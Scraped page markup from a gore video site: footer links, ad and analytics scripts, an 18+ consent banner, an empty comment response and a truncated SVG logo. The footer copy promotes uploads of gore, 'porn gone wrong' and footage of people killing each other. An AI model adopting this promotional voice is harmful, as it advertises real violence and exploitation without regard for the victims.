			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div>
				<div class="clear"></div>

									<div class="clear"></div>
					<div class="spacer"></div>
					<div class="col-center">

						<div class="col-margin">
						<!-- AD 1 -->

						<!-- AD 1 END -->
						</div>

						<div class="col-margin">
						 <!-- AD 1 -->

                                                <!-- AD 1 END -->
                                                </div>

						<div class="col-margin">
						 <!-- AD 1 -->

                                                <!-- AD 1 END -->
                                                </div>

						<div class="clear"></div>
					</div>

				<div class="clear"></div>
			</div>
		</section>

				<footer id="footer">
			<div class="toolbar">
				<div class="wrapper">
					<ul>
						<li>
							<a href="https://horriblevideos.com/static/dmca.html">DMCA Notice</a>
						</li>
						<li>
							<a href="https://horriblevideos.com/static/tos.html">Terms of Use</a>
						</li>
						<li>
							<a href="https://horriblevideos.com/contact">Contact</a>
						</li>
					</ul>

					<div class="clear"></div>
				</div>
			</div>
			<div id="copyright">
				<div class="wrapper">
					Welcome to horriblevideos.com, where the name pretty much says it all. Upload your own fucked up and gore videos. We have many sections going from porn gone wrong to people killing each other. If you enjoy messed up videos then you have found the right site!
					Copyright &copy; 2026 <a href="https://horriblevideos.com">Horrible Videos - Gore And Painful Tube</a> All Rights Reserved. 
				</div>

			</div>
			<div class="clear"></div>
		</footer>
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
		<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap"></noscript>
		<link rel="preload" href="https://horriblevideos.com/templates/horriblevideos/css/font-awesome-4.6.3/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
		<noscript><link rel="stylesheet" href="https://horriblevideos.com/templates/horriblevideos/css/font-awesome-4.6.3/font-awesome.min.css"></noscript>

		<script src="https://horriblevideos.com/templates/horriblevideos/js/functions.js"></script>
		<script src="https://horriblevideos.com/core/js/Tube.js"></script>
<!-- inpage evada-->

<!-- eof inapage -->
<!-- bnr -->
<script src="https://ad.stuffserve.me/script.js?data=[base64]"  defer></script>
<!-- eof banner -->
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<!-- stats -->
		<script type="text/javascript">var _Hasync= _Hasync|| [];
			_Hasync.push(['Histats.start', '1,4500090,4,0,0,0,00010000']);
			_Hasync.push(['Histats.fasi', '1']);
			_Hasync.push(['Histats.track_hits', '']);

			(function() {
				var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
				hs.src = ('//s10.histats.com/js15_as.js');
				(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
			})();
		</script>

		<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4500090&101" alt="" border="0"></a></noscript>

 		<!-- eof stats  b--> 
<!-- === 18+ Cookie & Age Consent Banner (White Text) === -->
<style>
#consent-banner {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.9);
  color: #fff;
  z-index: 99999;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: Arial, sans-serif;
}
#consent-box {
  background: #111;
  padding: 2em;
  border-radius: 12px;
  max-width: 480px;
  text-align: center;
  box-shadow: 0 0 15px rgba(0,0,0,0.5);
  color: #fff;
}
#consent-box h2, 
#consent-box p {
  color: #fff;
  margin: 0.6em 0;
}
#consent-box button {
  margin: 0.5em;
  padding: 0.6em 1.4em;
  border: none;
  border-radius: 6px;
  font-size: 1em;
  cursor: pointer;
  color: #fff;
}
#consent-accept { background: #28a745; }
#consent-decline { background: #dc3545; }
</style>

<div id="consent-banner" style="display:none;">
  <div id="consent-box">
    <h2>Welcome — 18+ Content</h2>
    <p>This website contains adult material and uses cookies to improve your experience.</p>
    <p>By clicking “I’m 18+ & Accept”, you confirm you are over 18 years old and consent to our use of cookies.</p>
    <div>
      <button id="consent-accept">I’m 18+ & Accept</button>
      <button id="consent-decline">Leave</button>
    </div>
  </div>
</div>

<script>
(function(){
  const consentKey = "age_cookie_consent_v1";
  function setConsent(value) {
    document.cookie = consentKey + "=" + value + "; path=/; max-age=" + (60*60*24*365);
  }
  function getConsent() {
    return document.cookie.split("; ").find(r => r.startsWith(consentKey+"="));
  }
  function showBanner(show) {
    document.getElementById("consent-banner").style.display = show ? "flex" : "none";
  }
  if(!getConsent()){
    showBanner(true);
    document.getElementById("consent-accept").onclick = () => { setConsent("accepted"); showBanner(false); };
    document.getElementById("consent-decline").onclick = () => { window.location.href = "/exit.html"; };
  }
})();
</script>
<!-- === End Banner === -->


</body>
</html>

	</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://horriblevideos.com/templates/horriblevideos/template.ajax_comments.php?id=8869&type=0&loaded=0&time=1769905909181
body_size: 121
content:
						
						
						There are no comments for this video. Please leave your feedback and be the first!
												

--- FILE ---
content_type: image/svg+xml
request_url: https://horriblevideos.com/templates/horriblevideos/images/logo.svg
body_size: 21891
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 521 78" width="521" height="78"><style>tspan{white-space:pre}.a{fill:#f00}.b{fill:#1a54bd}</style><path class="a" d="m422.3 65.5l-0.1-5h98.8v5z"/><path class="a" d="m0.3 65.5v-5h98.7v5z"/><path fill-rule="evenodd" d="m133.3 51.6q0 0.5-0.2 0.9-0.2 0.5-0.5 0.8-0.4 0.4-0.8 0.6-0.5 0.1-1 0.1-0.5 0-1-0.1-0.4-0.2-0.8-0.6-0.3-0.3-0.5-0.8-0.2-0.4-0.2-0.9 0-0.6 0.2-1 0.2-0.5 0.5-0.8 0.4-0.4 0.8-0.6 0.5-0.2 1-0.2 0.5 0 1 0.2 0.4 0.2 0.8 0.6 0.3 0.3 0.5 0.8 0.2 0.4 0.2 1zm-4.5 6.3l3.7-0.1q-0.1 2.5-0.1 4.6-0.1 2.1-0.1 3.8 0 1.7-0.1 3.1 0 1.3 0 2.4 0 2.4 0 3.8h-3.7q0.1-1.9 0.1-4.5 0.1-2.3 0.1-5.5 0.1-3.3 0.1-7.6zm12.9-8l3.5-0.2-0.1 7.8 6.8-0.2-0.3 3.3-6.6 0.2-0.1 15.3-3.7 0.1 0.3-15.3-6.1 0.1 0.1-3.2 6.1-0.2zm12.3-0.1h4.5l-1.3 8.1h-2.3zm24.8 21.4q0 1.7-0.7 2.8-0.7 1.2-1.8 1.9-1.1 0.7-2.6 1-1.5 0.4-3.1 0.4-1.6 0-3.2-0.3-0.7-0.1-1.5-0.3-0.8-0.3-1.6-0.6-0.8-0.3-1.6-0.7-0.8-0.5-1.6-1l1.7-2.7q1 0.5 2 1 1 0.4 2.1 0.8 1 0.4 2.1 0.6 1.1 0.2 2.3 0.2 1 0 1.7-0.2 0.6-0.2 1-0.5 0.5-0.2 0.7-0.6 0.3-0.3 0.4-0.6 0.1-0.3 0-0.6 0-0.4-0.2-0.8-0.1-0.3-0.5-0.6-0.3-0.4-0.9-0.7-0.5-0.2-1.3-0.4-0.8-0.2-1.9-0.2-1.6-0.1-3.1-0.4-1.5-0.2-2.6-0.8-1.2-0.5-1.9-1.4-0.8-0.9-0.9-2.2-0.1-1.3 0.1-2.3 0.3-1.1 0.9-1.9 0.6-0.8 1.5-1.4 0.8-0.7 1.9-1.1 1-0.4 2.1-0.6 1.1-0.2 2.3-0.2 0.7 0 1.6 0.1 1 0 2 0.2 1 0.3 2 0.7 1.1 0.3 2 1l-1.3 3.2q-1.1-0.6-2.2-0.9-1-0.4-1.8-0.6-1-0.2-1.8-0.3-2.7-0.1-4.3 0.6-1.5 0.8-1.5 2.2 0 1.1 0.6 1.6 0.5 0.5 1.5 0.7 1 0.2 2.4 0.3 1.3 0 2.8 0.3 1.7 0.2 2.9 0.8 1.2 0.5 1.9 1.2 0.7 0.7 1.1 1.5 0.3 0.9 0.3 1.8zm18-19.6q0 0.6-0.3 1-0.1 0.5-0.5 0.8-0.3 0.3-0.8 0.5-0.4 0.2-1 0.2-0.5 0-0.9-0.2-0.5-0.2-0.8-0.5-0.4-0.3-0.6-0.8-0.1-0.4-0.1-1 0-0.5 0.1-0.9 0.2-0.5 0.6-0.8 0.3-0.4 0.8-0.6 0.4-0.2 0.9-0.2 0.6 0 1 0.2 0.5 0.2 0.8 0.6 0.4 0.3 0.5 0.8 0.3 0.4 0.3 0.9zm-4.5 6.4l3.6-0.2q0 2.5-0.1 4.7 0 2 0 3.8-0.1 1.7-0.1 3.1 0 1.3 0 2.3-0.1 2.5-0.1 3.8h-3.6q0-1.9 0.1-4.5 0-2.2 0.1-5.5 0-3.2 0.1-7.5zm13 17.9l-3.8 0.5q-0.1-3-0.2-5.5-0.1-2.5-0.1-4.4-0.1-1.9-0.2-3.4 0-1.5 0-2.5-0.1-2.6-0.1-3.8h4v5q0.6-1 1.4-1.9 0.7-0.9 1.6-1.5 0.8-0.7 1.8-1.2 1-0.4 2-0.4 1.4-0.1 2.4 0.2 1 0.3 1.7 0.9 0.7 0.5 1.1 1.3 0.5 0.8 0.7 1.6 0.3 0.8 0.4 1.6 0.1 0.8 0.2 1.5 0.1 3 0 6.1 0 3-0.1 6.3l-3.6-0.1q0.1-2.8 0.2-5.7 0.2-2.8 0-5.7 0-0.3 0-0.8-0.1-0.5-0.2-1.1-0.2-0.5-0.4-1.1-0.3-0.5-0.7-0.9-0.4-0.5-1-0.7-0.6-0.2-1.5-0.1-1.3 0.2-2.8 2.1-1.4 1.8-3.1 5.3 0.1 2.8 0.1 4.5 0.1 1.7 0.1 2.5 0.1 1 0.1 1.4zm31.1-25.9l3.5-0.2-0.1 7.8 6.8-0.2-0.2 3.3-6.6 0.2-0.2 15.3-3.7 0.1 0.3-15.3-6.1 0.1 0.1-3.2 6.1-0.2zm12.9-1.1l4-0.2-0.1 10.7q1-1 2.1-1.6 1.1-0.7 2-1 1.1-0.3 2.2-0.4 1.9 0 3.6 0.7 1.6 0.7 2.7 2 1.2 1.3 1.9 3.2 0.7 1.9 0.7 4.2 0 1.3 0 2.6 0 1.3-0.1 2.5-0.1 1.3-0.3 2.4-0.1 1.1-0.4 2l-4-0.2q0.5-1.7 0.7-3.3 0.2-1.6 0.3-2.9 0.1-1.5 0.1-2.8-0.1-1.9-0.7-3.2-0.6-1.3-1.4-2.2-0.8-0.8-1.8-1.2-1-0.4-1.9-0.4-1 0.1-2 0.6-0.9 0.5-1.9 1.3-1 0.9-1.9 2.5l-0.1 11.7-3.4 0.1zm32.1 24.6q0.9 0 1.9-0.3 0.9-0.3 1.6-0.9 0.8-0.5 1.4-1.4 0.6-0.8 0.8-1.9l3.4 0.7q-0.5 1.6-1.4 2.9-0.9 1.3-2.1 2.2-1.2 1-2.6 1.5-1.4 0.5-3 0.5-2.3 0-4.1-0.7-1.8-0.7-3-2-1.3-1.3-1.9-3.1-0.6-1.8-0.6-4 0-2.2 0.7-4.1 0.8-1.9 2.1-3.3 1.3-1.5 3-2.3 1.8-0.8 3.8-0.8 1.8 0 3.5 0.8 1.6 0.7 2.8 1.9 1.3 1.3 2.1 3 0.8 1.7 1 3.7l-15.2 2.2q0.1 1.3 0.6 2.3 0.5 1 1.2 1.7 0.8 0.6 1.8 1 1 0.4 2.2 0.4zm-5.7-8.6l10.6-1.3-0.1-0.3q-0.7-1.8-1.9-2.8-1.1-0.9-2.9-0.9-0.7 0-1.6 0.2-0.9 0.3-1.7 0.9-0.8 0.6-1.5 1.6-0.7 1.1-0.9 2.6zm32.3 11l-3.7 0.5q-0.1-3-0.2-5.5-0.1-2.4-0.2-4.4-0.1-1.9-0.1-3.4 0-1.5-0.1-2.5-0.1-2.6-0.1-3.8h4l0.1 5q0.6-1 1.3-1.9 0.7-0.9 1.6-1.5 0.9-0.7 1.8-1.1 1-0.5 2.1-0.5 1.3-0.1 2.3 0.2 1 0.3 1.7 0.9 0.7 0.5 1.2 1.3 0.4 0.8 0.7 1.6 0.3 0.8 0.4 1.6 0.1 0.8 0.1 1.5 0.1 3 0.1 6.1-0.1 3-0.1 6.3l-3.6-0.1q0.1-2.8 0.2-5.7 0.1-2.8 0-5.7 0-0.3-0.1-0.8 0-0.5-0.2-1.1-0.1-0.5-0.4-1.1-0.2-0.5-0.7-0.9-0.4-0.5-1-0.7-0.6-0.2-1.4-0.1-1.4 0.2-2.8 2.1-1.5 1.8-3.1 5.3 0.1 2.8 0.1 4.5 0.1 1.7 0.1 2.5 0 1.1 0 1.4zm35.1 0.9l-3.4-0.6 0.2-2.5q-2.1 1.4-4.2 2-2 0.6-3.8 0.6-1.3 0-2.5-0.3-1.2-0.3-2.1-1-0.9-0.7-1.4-1.7-0.6-1.1-0.6-2.5 0-1.4 0.4-2.6 0.5-1.1 1.2-1.9 0.7-0.9 1.7-1.5 1-0.6 2.2-1 1.1-0.4 2.4-0.6 1.3-0.2 2.5-0.2 1.2 0 2.2 0.1 1 0.1 1.8 0.2-0.3-0.8-0.6-1.7-0.3-0.8-0.9-1.5-0.5-0.7-1.2-1.1-0.8-0.4-1.8-0.4-0.7 0-1.6 0.2-0.9 0.2-1.9 0.7-1.1 0.5-2.3 1.4-1.3 1-2.7 2.4l-2.1-2.6q1.7-1.6 3.2-2.6 1.5-1 2.9-1.5 1.4-0.6 2.5-0.8 1.2-0.2 2.1-0.2 1.7 0 2.9 0.5 1.3 0.6 2.2 1.5 1 1 1.7 2.3 0.6 1.3 1 2.8 0.5 1.4 0.6 3 0.2 1.6 0.2 3.2 0 1.7-0.2 3.6-0.2 2-0.6 4.3zm-2.9-7q0-0.9 0-1.8 0.1-0.8 0-1.7-0.9-0.3-1.9-0.5-0.9-0.1-1.9-0.1-1.5 0-3 0.3-1.5 0.4-2.6 1.1-1.1 0.7-1.6 1.7-0.5 1.1-0.2 2.4 0.2 1 0.9 1.4 0.8 0.5 1.8 0.5 1 0 2.2-0.4 1.2-0.3 2.3-0.8 1.2-0.5 2.2-1.1 1.1-0.6 1.8-1zm11.9-13.4v5.1q0.6-0.7 1.2-1.5 0.7-0.7 1.4-1.3 0.7-0.7 1.6-1 0.8-0.4 1.9-0.4 0.7 0 1.4 0.2 0.7 0.2 1.2 0.7 0.6 0.5 1 1.3 0.4 0.7 0.5 1.8 0.5-0.7 1.1-1.4 0.6-0.7 1.3-1.3 0.8-0.6 1.6-1 0.8-0.3 1.8-0.3 0.8 0 1.5 0.2 0.8 0.3 1.3 0.8 0.6 0.6 1 1.5 0.3 0.8 0.4 2 0.1 1.3 0.2 3.3 0.1 1.6 0.1 4.2 0.1 2.6 0.1 6.2l-3.7 0.2q0-3.2 0-5.5 0-2.3-0.1-3.8 0-1.7 0-2.9-0.1-1.4-0.5-2.1-0.4-0.7-1.1-0.7-0.4 0-0.8 0.2-0.5 0.3-0.9 0.7-0.5 0.5-0.9 1-0.4 0.5-0.8 1.1-0.4 0.6-0.8 1.1-0.3 0.5-0.6 0.9 0.1 0.8 0.1 1.7 0 1 0 2.1 0.1 1.2 0.1 2.7 0 1.4 0 3.3l-3.4 0.2q0-3.2-0.1-5.5 0-2.3-0.1-3.8-0.1-1.7-0.2-2.9 0-1.4-0.5-2.1-0.4-0.7-1-0.7-0.5 0-1 0.3-0.4 0.3-0.9 0.8-0.5 0.4-1 1-0.4 0.6-0.8 1.3-0.5 0.6-0.8 1.1-0.4 0.6-0.7 1l0.2 9.3-3.5 0.2-0.5-18.9zm34 17.1q0.9 0 1.8-0.3 1-0.3 1.7-0.9 0.8-0.5 1.4-1.3 0.5-0.9 0.8-2l3.4 0.7q-0.5 1.6-1.4 2.9-0.9 1.3-2.1 2.3-1.2 0.9-2.6 1.4-1.4 0.5-3 0.5-2.3 0-4.1-0.7-1.8-0.7-3-2-1.3-1.3-1.9-3.1-0.7-1.8-0.7-4 0-2.2 0.8-4.1 0.7-1.9 2-3.3 1.3-1.4 3.1-2.3 1.8-0.8 3.8-0.8 1.8 0 3.4 0.8 1.7 0.7 2.9 1.9 1.3 1.3 2.1 3 0.8 1.7 1 3.7l-15.2 2.2q0.1 1.3 0.6 2.3 0.5 1 1.2 1.7 0.8 0.6 1.8 1 1 0.4 2.2 0.4zm-5.7-8.6l10.5-1.3-0.1-0.3q-0.6-1.8-1.8-2.8-1.2-0.9-2.9-0.9-0.7 0-1.6 0.2-0.9 0.3-1.7 0.9-0.9 0.6-1.5 1.6-0.7 1.1-0.9 2.6z"/><path fill-rule="evenodd" class="b" d="m13.3 1.5l0.4 0.2q0.1 0.5 0.5 1-0.1 0.5-0.5 1v0.5q-4.2 2.2-3 3.5-2 0.7 0.5 2.2-0.8 0.8-2.1 0.8-0.3 1.4 0 3.1l-0.7 0.7q0.6 0.3 1 1.1-0.3 0.6-0.2 1.3 1.1-0.3 2.2 0.5 0.5 0.5 1.6 1.2l0.2 0.3q1-0.1 1.9-1l1 0.2q0.2 1.4 1.5 0.6 1.4 0.7 2.6-0.6 0.7 0.1 1.5-0.2 0.6 0.3 1.1 1 1-0.2 2-0.8 0.4-0.1 1-0.4l0.4-0.1q0-1.4 0.2-3.3l-0.3-0.3 0.1-1.8-0.1-0.5 0.3-1.8-0.6-1.3 0.3-0.7q0.1-0.8-0.2-1.9v-1q-0.8 0.2-1 1.1l-0.4-0.1q-0.8-1.9-3.2-2.2l0.2-1.1q1.5-0.3 2.8-1.7 0.9 0.2 1.8 0.9h0.5q1.1-2.3 2.3 0.6 1.5-0.8 3.6 0.7 0.2-1.4 1.1-1.7 0 2.5 1.3 2.8v0.5l-4.1 0.5q0.4 0.8 1.4 1.1-0.5 0.8-1.5 1 0.2 0.8 0.8 2l-1.2 1.3q0.3 0.6 0.9 1-0.6 1.5 0.1 3.4l-0.6 0.7 0.3 1 0.2 0.3q-0.9 1.2 0.1 2.5v1.1q-0.1 0.8-0.8 1.3-0.5 0.7-1.6 0.8v0.5q1.9 0.8 0.5 3 0.9 0.4 1.8 1.4-1.6 1.6 0 3.3-1.9-0.4-0.2 2l-1.1 0.7 0.4 0.8q-0.6 2.2 1.5 3.2 0.5 2 3 2 0.3 0.8 0 1.8-1.9-0.1-3.6 1.2-0.5-0.5-1.3-0.9-0.7 0.2-1 0.9-0.7-0.2-1.3 0.1-1.8-0.7-4.1-0.5 0.5-1.7-0.8-2.4 2.4-0.3 2.4-2.8 2.9 0 1.6-1.7 1-1.4-0.3-2.7l0.3-0.7q1.6-0.5 0.4-1.8 1.1-1.6-1-2.3 0.8-1.2 2.6-1.6-0.6-1.6-2.5-1.8-0.1-0.7-0.4-1.7-1-0.2-2 0.4-1.3-0.4-2.9 0.1l-1.2-0.5q-0.7 0.1-1.3 0.7-1.4-1.2-2.9-0.3-1.1-1-2.2 0.1l-1-0.1-1.1-0.4-0.3 1-0.2 0.4q-1.5-0.8-2.5 0.6 0.6 1.5 2.2 1 0.1 0.9-0.2 1.9 1.5 2.5-1.5 2.3 0.5 0.8 1.4 1.3-0.9 1.4-0.5 3-0.5 0.5-0.9 1.3 1.7 0.3 1 2.5 0.9 0.3 2.1 0.3l1.5 2.4 0.4 0.4-0.9 1.6-0.8 0.5q-1.4-0.6-3.1 0-1-0.5-2.4-0.6-1.1 0.3-2.5 0.1 0.2-0.7-0.3-1.3-0.5 0.4-1.2 0.3 0-2.6 2.5-3.2 0-0.8-0.3-1.7 1.5-1.7 0.3-2.8 0.9-1.3-0.2-2.8 2-1.6 0.7-4.2l0.1-0.7q0.2-0.6 0.9-1.3-1.7-1.3-0.9-3.3-1.1-1.4 0.5-2.7l-0.6-1.2q0.6-0.8 0.3-1.9l-0.2-0.7q0.8-0.4 1.2-1.3-3.4-0.9-0.7-2.8-1.1-0.3-1.4-1.6 1.5-0.1 1.4-0.5l-0.9-0.4q-0.2-0.4-0.5-0.8 0.2-1.6-0.9-3.4-1.8 1.1-3.2-0.8v-1.5q0.5-0.4 1.1-1 2.5 0.7 5.4-0.2 1.5 0.4 2.8-0.3 1.3 0.7 3.4 0.8zm40.4 13q2.1-0.8 4.6-0.5l0.6 0.9q1.8-0.2 3 1.5 2.4 0.4 3 2.8 0.8 0 1.6 0.6-0.6 2.6 1.2 4.4l0.4 2.4v0.5l0.1 0.3v0.5l0.5 0.1q-0.8 1.8 0.1 3.6-0.9 1.5-0.9 3.6-0.6 0.9-0.8 2.1 0 0.8-0.5 1.7-0.1 0.3-0.1 0.7-1.2 1.4-3.5 3.1-0.4 0.5-1.1 0.9l-0.5 0.7q-1.6 0.1-3.1 1.4-0.7 0-1.3-0.5-1.8-0.3-3.9 0.4-0.7-0.3-1.3-1-0.6 0.4-1.7 0.5l-0.5-1.1q-2-0.3-3.1-2.4l-1.8-1.1q0-1.2-0.9-2.5l-0.2-1.9q-1.8-2.6-0.9-6.1l-0.8-1.3q1-2.2 1.1-5.4l1.1-0.4q0-1.6 1.4-2.5 0.2-1.5 1.3-3.5 1.1-0.2 2-1.3 2.3 0.1 3.4-1.9 0.7 0.2 1.5 0.7zm-0.9 5.2q-3.9 0.8-2.9 2.5-2.4 0.4-2.3 3.5l-1.3-0.4h-0.5q0.3 0.6 1 1.1l0.6 2.3q-0.5 0.9-2 1.5 0.3 0.6 0.9 1.1 0.3 1.1 1.3 2.2l-0.2 1.4q0.7 0.7 1.9 1.2 0.1 1.2 0.6 2.8 0.7 0.4 1.8 0.6l0.1 0.3q-0.1 0.4-0.1 1 0.8 0.4 1.9 0.1l0.9 0.2q2.4 0.6 3.3-1.4 2.5 0.1 2.7-2.5 2.4-0.5 0.8-2.4 3-1.7 1.5-4.9 0.4-0.7 0.4-1.6-0.6 0-1.5-0.3l0.8-1.3q-0.2-0.6-0.8-1.2 0.2-1.2-0.7-2.2-0.1-1.8-1.8-2.7-1.2-2.1-3.9-1.6-0.5-0.5-1.4-0.6-0.7 0.4-1.1 1.3zm49.7-9.9l0.2 0.8q4.5 0.2 4.7 5.4l-0.6 0.7q0 1.8-1.9 3.2-4 0.3-4.9-3.2-1.7 0.1-2.4-1.5-3.4 0.6-3.9 2.5-1.5 0.4-1 1.9-1.4 0.6-1.1 2.1-1 0.2-1 1.4-1.2 1.5 0 3.1-0.1 0.6-0.9 0.9 0.2 0.7 0.9 1.2-0.5 3.3 1.6 6.4 0.9 0 2.1 0.2 0.4 0.6 1 1.2 0.8 1.9 0 4.1-1.3 0.3-3 0l-0.7 0.5q-2.6-0.7-5.4 0.4h-1.7l-1.1-0.6q-5.9-0.4-2.6-5.4 1.4 0.3 2.5-0.7h0.9q0.2-1 1-2l0.1-1.1-0.3-0.5 0.2-2.5q0-0.4 0-1.2l-0.4-0.9q0.4-1 0.4-2.2v-0.6l-0.2-1-0.3-0.6q0.1-0.7 0.6-1.4 0-1-0.5-2.2v-0.5l-0.1-0.3q0.2-0.6 0.3-1.5-1.1-0.8-2.9-1-0.6-1-2.4-1l-0.8-0.5-0.3-1.9q1.2-2.3 3.1-1.5 0.8-1.3 2.4-0.5 1.4-0.8 2.6 0.5 0.7-0.4 1.6-0.7 0.3 0.7 0.9 1.4 1.4-0.1 3.5 0.2 1.6-0.2 3.4-1.4 1.5 0 2.9-0.6 1.5 0.8 3.5 0.9zm37.4 0l0.3 0.8q4.4 0.2 4.7 5.4l-0.7 0.7q0.1 1.8-1.8 3.2-4.1 0.3-5-3.2-1.7 0.1-2.3-1.5-3.5 0.6-3.9 2.5-1.5 0.4-1.1 1.9-1.4 0.6-1.1 2.1-1 0.2-0.9 1.4-1.3 1.5 0 3.1-0.2 0.6-1 0.9 0.2 0.7 1 1.2-0.6 3.3 1.5 6.4 0.9 0 2.2 0.2 0.3 0.6 0.9 1.2 0.8 1.9 0 4.1-1.3 0.3-2.9 0l-0.8 0.5q-2.5-0.7-5.3 0.4h-1.7l-1.1-0.6q-6-0.4-2.7-5.4 1.4 0.3 2.5-0.7h1q0.1-1 0.9-2l0.1-1.1-0.3-0.5 0.2-2.5q0.1-0.4 0-1.2l-0.3-0.9q0.4-1 0.3-2.2v-0.6l-0.2-1-0.3-0.6q0.1-0.7 0.6-1.4 0-1-0.4-2.2v-0.5l-0.2-0.3q0.3-0.6 0.3-1.5-1.1-0.8-2.9-1-0.6-1-2.3-1l-0.8-0.5-0.3-1.9q1.1-2.3 3.1-1.5 0.8-1.3 2.3-0.5 1.5-0.8 2.7 0.5 0.6-0.4 1.5-0.7 0.3 0.7 1 1.4 1.3-0.1 3.4 0.2 1.6-0.2 3.4-1.4 1.5 0 3-0.6 1.4 0.8 3.4 0.9zm31.2-5.1q1.3 1.8-3.3 4.2-0.9-0.4-1.6-1.4-1.2-0.1-2.3-1.1-0.4-4.4 3.4-4.9 0.6 0 1.1 0.1 0.4-0.2 1.9-0.4 3.4-0.1 3.8 3.2 1.2 1.8-3.4 4.2 3.4-3 2-6.1-1.4-0.6-2.9-0.5-0.1 0-0.2 0 1.3 0.8 1.5 2.7zm9.3 35.1q-0.7 0.5-0.7 1.5-1.2 0.3-2 1.5-2.6-0.8-5.4 0.2-0.6 0-1.4-0.2-1.3-0.3-3.1-0.3-0.6 0.6-1.4 1.1-0.9-0.3-2.2-1.1-2.5 1.3-4 0-0.9 0.2-2-0.1-0.5-1.1-1.6-2.4v-0.5l0.8-0.6q0.8-0.1 1.6-0.8 1.7 0.6 3.6 0 0.1 0.5 0.6 0.6 0.8-1.5 2.5-1.4l0.4-0.6q0.3-1.7-0.7-3.5 1-2.8 0.3-6.2 0.2-1.8-0.3-3.7 0.1-0.7 0.3-1.7 0.1-0.6-0.1-1.2v-0.5l0.3-0.3-0.2-0.5-0.6-0.6v-1q-0.5-0.5-1.2-0.8-0.5 0.2-0.8 0.5-1.4-0.5-3.2-0.5l-1.4-0.6h-0.5q0-0.1-0.3-0.3 0.1-0.1-0.1-0.3 0.1-2 1.7-3.8 0.6 0.2 1.6 0 0.7 0.6 2 0.3 1.7 1.1 3.8-0.4l0.9 0.1q0.8 1 2.7 2.2l0.5 0.2q0.4 0.4 1.1 0.9-0.3 0.6-1.3 1-0.1 0.7 0.3 1.4 0.1 1.6 1 3.3-1.2 0.8-0.3 2.5-1 0.9 0.3 2.7l-0.8 0.3q0.3 1.4-0.2 3.1 0.3 0.3 0.7 0.6-0.7 2.3 1.2 2.7-0.1 0.6-0.8 1.1l-0.1 0.5q0.9 0.6 1.4 1.7-2.4 0.3-2.1 1.3 1.1-0.3 2.1 0.5 0.4-0.1 0.7-0.1-0.1-6.5-0.9-8 1-2.8 0.3-6.3 0.2-1.7-0.3-3.6 0.1-0.8 0.3-1.7 0.1-0.6 0.2-2l-0.2-0.5-2.8-3.9 0.9 0.1q0.8 1 2.7 2.2l0.5 0.2q0.4 0.4 1 0.9-0.3 0.6-1.2 1-0.2 0.7 0.3 1.4 0 1.6 0.9 3.3-1.1 0.8-0.3 2.5-0.9 0.9 0.3 2.7l-0.7 0.3q0.3 1.4-0.2 3.1 0.2 0.3 0.6 0.6-0.6 2.3 1.3 2.7-0.2 0.6-0.8 1.1l-0.2 0.5q1 0.6 1.5 1.7-2.5 0.3-2.1 1.3 1.1-0.3 2.1 0.5 1.4-0.2 2.8 0.4 1-0.4 2.2-0.4l0.5 0.6q-0.8 2.8 1.2 0.4l0.3 1.1q-0.6 0.5-0.6 1.5-1.2 0.3-2 1.5 0-2.9-1.4-3.7zm-0.5-0.9q-0.5-0.2-1.1-0.2h-0.1q-0.4 2 1.2 0.2zm17.4-37.1q0.7 0.9 2.5 0.3 1.1 1.6 0.2 4.2 0.7 0.9 1.9 1.3v0.6q-1.6 0.4 0.1 1.2v0.5q-1.3 0.2-1.1 2.6 0.8 0.1 1.4-0.7 0.6 0.5 1.5 0.4l0.2 1.1q0.5-0.5 0.8-1.1 0.7 0.3 1.5 1.1l1.4-0.5q1.3 0 2.6-0.8 0.9 1.1 2.6 1.8 0.4 0.9 1.4 1.9l0.4 0.3q0.1 1 0.7 2.2 0.8 0.3 1.5 1.1-0.3 2 1 3.7-0.1 1.3 0.9 2.4-0.3 0.3-0.9 0.5 0.4 0.4 0.9 0.7-0.4 0.9-0.6 2.1l0.7 1.2q-0.2 0.5-0.8 1 0 0.9-0.6 1.6 0.5 1.7-0.7 3.1 0.2 1.9-1.7 2.8-0.7 2.3-3.2 3.2-1.8 1.9-4.7 1.7-0.7 0.4-1.8 0.9-1.1-1.5-3.4-1.4-1.9-1.4-3.7-0.4-0.7-0.6-1.9-1-0.2-0.6 0.2-1.3l-1-1-0.2-0.9q0.4-1.2-0.1-2.5l0.3-0.6q-0.1-0.8-0.6-1.7 0.2-1-0.4-2.1 0.4-1.2 0.1-2.7l0.5-1.4q-0.2-1.1-0.8-2.5 0.7-2.5 0.2-5.9 0.5-0.4 0.8-1.2-0.1-1.3-1-2.9 0.6-1 0.3-2.4 0.3-0.7 0.5-1.8l-0.6-0.6q0.5-3.3-2.4-3.7-0.2-0.7-0.3-1.8 0.3-0.3 0.6-0.9 0.9 0.4 1.1-0.6-1.5 0.5-1.3-0.5 1.2 0.1 2.1-0.8 1.3 0.7 2.9 0.2zm0.5 1.3q0.8 0.1 0.1-0.4zm5.1 15.2q0.4 0.9 0.2 2-1.7-0.1-1.9 2-0.4 0.3-1 1 1.1 1.3 0.7 3.3-0.5 0.7-1.4 1.1v0.4l1.6 1.6q0.2 1.2-0.3 2.5l0.9 0.6q0 1.3 0.8 2.8v0.4q1.3 0.5 3.9 1l0.5 0.3h0.6q1-0.5 2-1 0.6-1 1.9-1.3l0.9-2.4 0.3-0.8 0.2-0.4 0.7-0.5q-0.1-0.9-0.9-1.3 0.6-1.4-0.1-2.7 0.8-0.9-0.2-1.9l0.3-1.2 